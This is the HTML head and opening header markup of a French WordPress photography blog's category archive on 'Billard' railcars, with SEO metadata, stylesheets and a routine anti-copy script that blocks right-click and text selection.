

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thierry-m.fr/category/automoteurs/billard/
body_size: 16166
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.thierry-m.fr/xmlrpc.php">
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des Billard</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Billard" />
	<meta property="og:url" content="https://www.thierry-m.fr/category/automoteurs/billard/" />
	<meta property="og:site_name" content="Thierry Martel" />
	<meta property="og:image" content="https://www.thierry-m.fr/wp-content/uploads/2021/04/logo1.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="333" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.thierry-m.fr/category/automoteurs/billard/","url":"https://www.thierry-m.fr/category/automoteurs/billard/","name":"Archives des Billard","isPartOf":{"@id":"https://www.thierry-m.fr/#website"},"primaryImageOfPage":{"@id":"https://www.thierry-m.fr/category/automoteurs/billard/#primaryimage"},"image":{"@id":"https://www.thierry-m.fr/category/automoteurs/billard/#primaryimage"},"thumbnailUrl":"https://www.thierry-m.fr/wp-content/uploads/2025/01/21174421014_231d1cfae5_h.jpg","breadcrumb":{"@id":"https://www.thierry-m.fr/category/automoteurs/billard/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.thierry-m.fr/category/automoteurs/billard/#primaryimage","url":"https://www.thierry-m.fr/wp-content/uploads/2025/01/21174421014_231d1cfae5_h.jpg","contentUrl":"https://www.thierry-m.fr/wp-content/uploads/2025/01/21174421014_231d1cfae5_h.jpg","width":1600,"height":1067},{"@type":"BreadcrumbList","@id":"https://www.thierry-m.fr/category/automoteurs/billard/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.thierry-m.fr/"},{"@type":"ListItem","position":2,"name":"Automoteurs","item":"https://www.thierry-m.fr/category/automoteurs/"},{"@type":"ListItem","position":3,"name":"Billard"}]},{"@type":"WebSite","@id":"https://www.thierry-m.fr/#website","url":"https://www.thierry-m.fr/","name":"Thierry Martel","description":"Dans l&#039;oeil de son reflex (et de ses amis)","publisher":{"@id":"https://www.thierry-m.fr/#/schema/person/22d47af8678944e60a22079c35a3c934"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thierry-m.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://www.thierry-m.fr/#/schema/person/22d47af8678944e60a22079c35a3c934","name":"Thierry Martel","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.thierry-m.fr/#/schema/person/image/","url":"https://www.thierry-m.fr/wp-content/uploads/2021/04/logo1.jpg","contentUrl":"https://www.thierry-m.fr/wp-content/uploads/2021/04/logo1.jpg","width":500,"height":333,"caption":"Thierry Martel"},"logo":{"@id":"https://www.thierry-m.fr/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Thierry Martel &raquo; Flux" href="https://www.thierry-m.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thierry Martel &raquo; Flux des commentaires" href="https://www.thierry-m.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thierry Martel &raquo; Flux de la catégorie Billard" href="https://www.thierry-m.fr/category/automoteurs/billard/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='elegantwp-maincss-css' href='https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegantwp-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elegantwp-customfont-css' href='//fonts.googleapis.com/css?family=Arimo:400,400i,700,700i|Maven+Pro:400,700|Asap:400,400i,700,700i|Droid+Sans:400,700|Titillium+Web:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.thierry-m.fr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://www.thierry-m.fr/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.thierry-m.fr/wp-content/uploads/master-slider/custom.css?ver=7.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thierry-m.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thierry-m.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thierry-m.fr/wp-json/wp/v2/categories/174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thierry-m.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var ms_grabbing_curosr = 'https://www.thierry-m.fr/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.thierry-m.fr/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
        <!-- Copyright protection script -->
        <meta http-equiv="imagetoolbar" content="no">
        <script>
            /*<![CDATA[*/
            document.oncontextmenu = function () {
                return false;
            };
            /*]]>*/
        </script>
        <script type="text/javascript">
            /*<![CDATA[*/
            document.onselectstart = function () {
                event = event || window.event;
                var custom_input = event.target || event.srcElement;

                if (custom_input.type !== "text" && custom_input.type !== "textarea" && custom_input.type !== "password") {
                    return false;
                } else {
                    return true;
                }

            };
            if (window.sidebar) {
                document.onmousedown = function (e) {
                    var obj = e.target;
                    if (obj.tagName.toUpperCase() === 'SELECT'
                        || obj.tagName.toUpperCase() === "INPUT"
                        || obj.tagName.toUpperCase() === "TEXTAREA"
                        || obj.tagName.toUpperCase() === "PASSWORD") {
                        return true;
                    } else {
                        return false;
                    }
                };
            }
            window.onload = function () {
                document.body.style.webkitTouchCallout = 'none';
                document.body.style.KhtmlUserSelect = 'none';
            }
            /*]]>*/
        </script>
        <script type="text/javascript">
            /*<![CDATA[*/
            if (parent.frames.length > 0) {
                top.location.replace(document.location);
            }
            /*]]>*/
        </script>
        <script type="text/javascript">
            /*<![CDATA[*/
            document.ondragstart = function () {
                return false;
            };
            /*]]>*/
        </script>
        <script type="text/javascript">

            document.addEventListener('DOMContentLoaded', () => {
                const overlay = document.createElement('div');
                overlay.id = 'overlay';

                Object.assign(overlay.style, {
                    position: 'fixed',
                    top: '0',
                    left: '0',
                    width: '100%',
                    height: '100%',
                    backgroundColor: 'rgba(255, 255, 255, 0.9)',
                    display: 'none',
                    zIndex: '9999'
                });

                document.body.appendChild(overlay);

                document.addEventListener('keydown', (event) => {
                    if (event.metaKey || event.ctrlKey) {
                        overlay.style.display = 'block';
                    }
                });

                document.addEventListener('keyup', (event) => {
                    if (!event.metaKey && !event.ctrlKey) {
                        overlay.style.display = 'none';
                    }
                });
            });
        </script>
        <style type="text/css">
            * {
                -webkit-touch-callout: none;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            img {
                -webkit-touch-callout: none;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            input,
            textarea,
            select {
                -webkit-user-select: auto;
            }
        </style>
        <!-- End Copyright protection script -->

        <!-- Source hidden -->

            <style type="text/css">
    body{font-family:'Domine';font-size:;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:'Arimo';line-height:;}

    .elegantwp-nav-secondary a{font-family:'Oswald';font-size:;font-weight:;font-style:;}

    .elegantwp-site-title{font-family:'Arimo';font-size:;font-weight:;font-style:;line-height: !important;}
    .elegantwp-site-description{font-family:'Domine';font-size:;font-weight:;font-style:;line-height: !important;}

    .elegantwp-nav-primary a{font-family:'Oswald';font-size:;font-weight:;font-style:;}

    .elegantwp-trending-news{font-family:;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:'Titillium Web';font-size:28px;font-weight:;font-style:;line-height:;}

    .elegantwp-posts .elegantwp-posts-heading,.elegantwp-sidebar-widget-areas .widget .elegantwp-widget-title,.elegantwp-featured-posts-area .widget .elegantwp-widget-title{font-family:'Oswald';font-size:;font-weight:;font-style:;line-height:;}

    #elegantwp-footer-blocks .widget .elegantwp-widget-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .elegantwp-fp01-post .elegantwp-fp01-post-title,.elegantwp-fp02-post .elegantwp-fp02-post-title,.elegantwp-fp10-post .elegantwp-fp10-post-title,.elegantwp-fp11-post .elegantwp-fp11-post-title,.elegantwp-fp12-post .elegantwp-fp12-post-title,.elegantwp-fp13-post .elegantwp-fp13-post-title,.elegantwp-fp14-post .elegantwp-fp14-post-title,.elegantwp-fp15-post .elegantwp-fp15-post-title,.elegantwp-carousel-title{font-family:'Asap';font-size:15px;font-weight:400;font-style:normal;line-height:1.2;}

    .elegantwp-related-posts-wrap h4,.elegantwp-fp02-posts-left .elegantwp-fp02-post .elegantwp-fp02-post-title,.elegantwp-fp03-post .elegantwp-fp03-post-title,.elegantwp-fp04-post .elegantwp-fp04-post-title,.elegantwp-fp05-post .elegantwp-fp05-post-title,.elegantwp-fp06-post .elegantwp-fp06-post-title,.elegantwp-fp08-post .elegantwp-fp08-post-title,.elegantwp-fp09-post .elegantwp-fp09-post-title,.elegantwp-fp11-post:first-child .elegantwp-fp11-post-title,.elegantwp-fp12-posts-left .elegantwp-fp12-post .elegantwp-fp12-post-title,.elegantwp-fp14-post:first-child .elegantwp-fp14-post-title,.elegantwp-fp15-post:first-child .elegantwp-fp15-post-title,.elegantwp-fp16-post .elegantwp-fp16-post-title{font-family:'Maven Pro';font-size:;font-weight:;font-style:;line-height:;}

    .elegantwp-fp02-post-categories a,.elegantwp-fp03-post-categories a,.elegantwp-fp04-post-categories a,.elegantwp-fp05-post-categories a,.elegantwp-fp06-post-categories a,.elegantwp-fp08-post-categories a,.elegantwp-fp09-post-categories a,.elegantwp-fp11-post-categories a,.elegantwp-fp12-post-categories a,.elegantwp-fp13-post-categories a,.elegantwp-fp14-post-categories a,.elegantwp-fp15-post-categories a,.elegantwp-fp16-post-categories a{font-family:'Oswald';font-size:;font-weight:;font-style:;}

    .elegantwp-entry-meta-single,.elegantwp-fp01-post-footer,.elegantwp-fp02-post-footer,.elegantwp-fp03-post-footer,.elegantwp-fp04-post-footer,.elegantwp-fp05-post-footer,.elegantwp-fp06-post-footer,.elegantwp-fp08-post-footer,.elegantwp-fp09-post-footer,.elegantwp-fp10-post-footer,.elegantwp-fp11-post-footer,.elegantwp-fp12-post-footer,.elegantwp-fp13-post-footer,.elegantwp-fp14-post-footer,.elegantwp-fp15-post-footer,.elegantwp-fp16-post-footer{font-family:'Droid Sans';font-size:12px;font-weight:;font-style:;}

    .elegantwp-fp02-post-read-more,.elegantwp-fp03-post-read-more,.elegantwp-fp04-post-read-more,.elegantwp-fp05-post-read-more,.elegantwp-fp06-post-read-more,.elegantwp-fp08-post-read-more,.elegantwp-fp11-post-read-more,.elegantwp-fp12-post-read-more,.elegantwp-fp13-post-read-more,.elegantwp-fp14-post-read-more,.elegantwp-fp15-post-read-more{font-family:;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
        
                    
                
        
                                
    
        .elegantwp-nav-primary{background:#1e7e89}
                                        
        
                    
            
            
        
        
    
    
        
                
        
        
        
                
            
            
                
                                
            
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://www.thierry-m.fr/wp-content/uploads/2025/04/00258.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.thierry-m.fr/wp-content/uploads/2021/01/logo2-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.thierry-m.fr/wp-content/uploads/2021/01/logo2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thierry-m.fr/wp-content/uploads/2021/01/logo2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.thierry-m.fr/wp-content/uploads/2021/01/logo2-300x300.png" />
</head>

<body class="archive category category-billard category-174 custom-background wp-custom-logo wp-theme-elegantwp-pro elegantwp-animated elegantwp-fadein _masterslider _ms_version_3.11.0 elegantwp-group-blog elegantwp-layout-c-s1" id="elegantwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="elegantwp-outer-wrapper-full">
<div class="elegantwp-outer-wrapper">

<div class="elegantwp-container elegantwp-secondary-menu-container clearfix">
<div class="elegantwp-secondary-menu-container-inside clearfix">

<nav class="elegantwp-nav-secondary" id="elegantwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-menu-superieur-container"><ul id="elegantwp-menu-secondary-navigation" class="elegantwp-secondary-nav-menu elegantwp-menu-secondary"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="http://www.thierry-m.fr/">Accueil</a></li>
</ul></div></nav>

</div>
</div>

<div class="elegantwp-container" id="elegantwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="elegantwp-head-content clearfix" id="elegantwp-head-content">

